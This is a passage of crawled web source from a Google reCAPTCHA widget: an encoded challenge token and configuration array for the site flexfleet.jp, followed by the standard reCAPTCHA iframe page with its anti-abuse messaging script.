w4HDlcO0YMKjQ3l9XTXDhcKbKRnDvVM8woTCoHhTw5crEWNmQRhBwpDCvsKWA1AnwovCollGw4wvwpHCl8ORXQ3Di8O0wrPCh3fDjzV9w5bCnsK/L8KNwrHCvcOlw5F6wr5xK8OhKcK/P8KPwq/Dg8Ktw5nDqVDConTDkMOwV8Kcw57Cp8KdXMOAwqg8ZhLCsw7CgEUPwrbCtD98wpHCrsOnD8OSPcOnKz3Dq0jCrsOkCMO7wpJww4jCh8KxworDtzMaHsKILFDChzDCswHCnnbDhnw8wrU/O8Kzw47DpcOowr5USEnCphdoOELDlcOMVsKwXQl5w7sKdcOkVMORwrbDicOuTCPDksK4woXDmyRvwqPCj8O4DsOkesOFHTLChMOKaMOHSw9bw4UPwr7CiMOdCcO2PsOPwq/CrDrCi30vw5TDuRrDmA1lw43CpiBKw5YIRX8/w7Ybw6l9GVjDhzXCmcKnw6DCnELCs8KoH8KyB0BBCsKPI8O4wpvDqnDCq8OcP8K2HxfCscKewp3Dl8KZDU7CjMOFXsKxw6ZYwqXDt8KHw4bCucOKemnCp3vCuMK4wq8IwojCq8KnMTIUPkpJwrDCgBJAMB7CgVptwrXDscKVw50iIcKCw6lJwpJCwroZES/Cl8KKwo1IcMKXwqcaRMKQwp5XwpHDjgx2OsOAwoXCmcOKw7hywqDDpD7DtlcGBT5pW0fDgMKHw5JJB18Iw6/DtcKZw6jDvlzCh8OgbTMxwq7CgVAuBsKXw67DkMOtTsOSQ8OrwpfDv3d/E2TDigLDncOcwrjDj3jCicOOJyLCpMKDw5EsCFzCu1LDhC/DkjnCpxwKw67DnGVDZjoVUMOseRoHBgfCkcKNYXsmRsONOMOJwr0ew4pMVsKJSlQ0wrfCn8KEHTTDv8K5AcKxw4RTwpAuUH9dwq7Cmh7DowdIw6Zcw6QbEsOxw4hWTAHCpsK1WkIKw7zDvsK9w7nDrsKqw7fDh3vDnE/CpU3DujfDl8OreTPDsTEPW8Kqw5puwqvCtR7DhsKrCGDDpxzDocOcQcKuPMKBwrvChEIzw6U/wqENCcK3wrQPwrDDozXDq8K0DkzCvQYufsOPEn3Dmwk/HmNqS8KrwqrCncOpw4RnCVjChcKbfD9IwqwuOHLDul3Cr8K6UcK9YsOPTMK3w7nCjS/[base64]/[base64]/DqMO3w7fCnsOqPynDncOORjjDukZOQcKAw4MuamB6PXwRwp1Ew6A8YGU1wpLDtsO/LF7DqyASZ8OldnTDjMKEVMO8wpwMNnrDtcKZVhbCkcKSA0lNYsODUMKkP8K3w4nChMOOw4p9UMOBG8KOw6QCLFHDt8KockHCjyZgwoAcw5YeLmDCiW1swrs/[base64]/DnzrDnSMLCcOcc8Ksw6sZEsOpw4vCsMK/EMOkKXJcCQ4eZMOcacKZwoNQGWTDosONwo0tAyIrw4wOcArCgkfCjXc7wpHDmcKHCyzCizonYMOvJMOhw5rDpAo1w6dvw4PCgzdNIsOYwqfCrMO7wpHDiMK7wpBjEsKpwpgXwo3DogdlY356OcK2woTCt8OTwq/CmMOca34BeQl8BsKAwqZyw6lMw7jDtcOWw5nDtUhFw4ZTwrTDocOow63CosKmChIXwog5CTh6wqzDuTZNwpxKwq/DkcKwwqJvB3dmZMOZw4dDwrQuFRsEcMO6w7A3bwomS0bDnknDqwpYwo3CnBrDtcOfIGVoZMKrwqXDhCnCpAUhKUTDjsO3wrA3wrxQZ8Kjw5vDjsK0wq/DpcOfw6zDtsKICMOkwrjCng7Cs8KPwoApf8KJJFBvw7jClcOqwovCqQzDn2hLw4PDpRUxw75bw4LCs8OcKDfCssOuw7BywpPCpEUcVz/CtHbDj8KGwqjCh8O/[base64]/CqAhOOhtNGkV2d8KzMjB6w4HDtsKqEQ8XAsOqCgBew6/DjsOywqcvw6DDo3rDkAjCnMKLOk3Ckk8rOHtTY3hvw51Ow7TCjHnCu8OFwrTCpV0twr3CogUjw7bCkjcLZB3DskrCo8Knw6cOwpnCrMOqw5fCusOIw51fSXcPf8KLZnIMw4nDgcORbsOwecOLHsK/wrDCvhR+fsOrd8Ktw7Y7w6LDrm3DsgzDpsO9w7bDgGADGcK3TRlVJyLDlMOAwocDw7/CrMKBGAnCgwMVHMOsw5hFwrkUwoZYw5DDtMODQwjDrMKcwp/[base64]/w5vCmHgMW8KgXMKUCsKCw41DwoB8wo7Cm8OAw4jConY8WE3DrMK8w4ErwqY2CCTCjxbDhcOLVyPDi8Kpw4zDvcO8w5fCshgzDjQFwpR+w6/Ci8KBwrdWEMKEwovCnTFXwozDj13DgDvDi8O5w6Yswrd6PWRpwotIG8KKw4M/YWLDsxzCm3Jew6F9wpRpPlbDpRLDjMK0wpprE8OYw6zCisOnXnsLw61GMxsew7wFCcK9w79lwqU+wrItCsKdK8KgwqVuUCVqFXnCszdYLG7DvsOEDMKiD8OCCMKDA3EUw4MWVyTDjFDCiMOiwr7DkcKcwr9WHAvDscO/CE3Dkgh2ClZOHcKUL8KMcsKfw63CsCTDssKFw5PDoGIjCmB2w4TDqcKOAsOmYsO5w7gfwoPCg8KlWMK5wqMNwprDgjI6JSdww7/Dlg8wEcOHwr8VwobDmcKjcz9TPsK1GCjCrF3Dj8OsBsObKRjCpsKNwpvDiB/[base64]/woXCq8KBb8OBNw43IcKDLWnCl8OLw7cRQhURDirDocK3w5/DuCxCw61ww40PYkTCvsOIw5zCjMKzwq9Ra8KwwpTDnjHDl8KiATwnwpTDpEopRMOvw6Qxw6ElS8KrTR9sYXpiw5RBwp/CpkIlw73Ci8KTLD3DiMK8w7nDnMOGwpzCkcKIwo49wpVMwqTDvm5nw7bDoFIRwqHDkcKow7s+w7TCizl+wr/Cq2HDh8OXw4oswpU1Y8KtWAh/[base64]/CrsKUDcK/Y8OAwpMkKMODw71dwp7CnMODcm17bsKhw4p6f8Kjb0LDpMO8wqwNXsOaw4nCpy/CqBsewrwqwqwlQ8KHbsKvZQrDngNhd8K7wozDoMKfw6PCocOaw5jDnRjCv2jCmMKIw6/[base64]/[base64]/w7PCkA/Dn8Ocw5fDj1zDiB/Dr0J+wpTDgRkAfcKFAnLChjrDscKuw74VEjsCw60XeMOtWMKJ\x22],null,[\x22conf\x22,null,\x226LfZA_gUAAAAAGs9R66HknFsh5h4kpdLb5JRWTe1\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://flexfleet.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VwOcNArwbLyn4B+gpgmRE+XM8kt/13dpYzzjkLXxXZQ\\u003d\x22,1,0,null,1,1768820437231,0,0,[131,113,29,88,237],null,[114,144,107,243,91],\x22RC-YLezFcXiznSNzA\x22,null,null,null,null,null,\x220dAFcWeA7aPwoYCv0P_EcPhV5FZ0QmPihBC8z7RCb231Lt3JmmjBXGwveLzFc7BkWLHLJ8Ec1JQonk7jwrPX3-91ImCW0dBJOdvg\x22,1768903237378]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z7cJiKFSlIo9QeRPLJgN4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816839260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>